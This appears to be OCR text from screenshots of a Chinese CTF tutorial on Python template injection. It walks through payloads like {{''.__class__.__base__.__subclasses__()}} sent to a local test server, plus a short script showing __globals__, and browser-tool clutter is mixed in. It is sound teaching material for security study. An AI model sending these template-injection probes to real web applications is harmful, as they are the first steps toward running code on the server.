 __class__
对象的属性
返回对象的类型
类的属性
返回包含类所有父亲的元组
(<class 'str'>, <class 'object'>)
__mro__
Encryption
Encoding
SQL
XSS
Other
Load URL
http://127.0.0.1:5000/test/?id={{"".__class__.__mro__}}
Split URL
类的属性
返回类所继承的基类
<class 'object'>
__base__
Encryption
Encoding
SQL
XSS
Other
Load URL
http://127.0.0.1:5000/test/?id={{"".__class__.__base__}}
Split URL
属性
里面有当前空间下能使用的模块、方法、全局变量
import 进来的东西
t.py > ...
1 import os
2 import math
3 def f():
4 pass
5
6 print(f.__globals__)
7
输出 终端 调试控制台 问题 1: Code
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS D:\CTFTools\Scripts> python -u "d:\CTFTools\Scripts\t.py"
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__'
: <_frozen_importlib_external.SourceFileLoader object at 0x000001B0BE72EFD0
>, '__spec__': None, '__annotations__': {}, '__builtins__': <module 'builti
ns' (built-in)>, '__file__': 'd:\\CTFTools\\Scripts\\t.py', '__cached__': N
one, 'os': <module 'os' from 'D:\\Applications\\Anaconda\\envs\\py38\\lib\\
os.py'>, 'math': <module 'math' (built-in)>, 'f': <function f at 0x000001B0
BE6461F0>}
PS D:\CTFTools\Scripts>
__globals__
函数的属性
返回一个字典
魔术方法与属性
__init__是一个函数
就有__globals__属性
__init__
类的初始化方法
类的属性
子类的列表
127.0.0.1:5000/test/?id={{"".__class__.__base__.__subclasses__()}}
知乎 Google 百度 bilibili YouTube reddit 豆瓣 GitHub Bookmarks CTF Astral CTFtools 移动设备上的
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class
'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>,
<class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class
'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>,
<class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class
'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>,
<class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class
'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>,
<class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>,
<class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class
'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class
'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class
'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class
'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>,
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://127.0.0.1:5000/test/?id={{"".__class__.__base__.__subclasses__()}}
Split URL
方法
__subclasses__()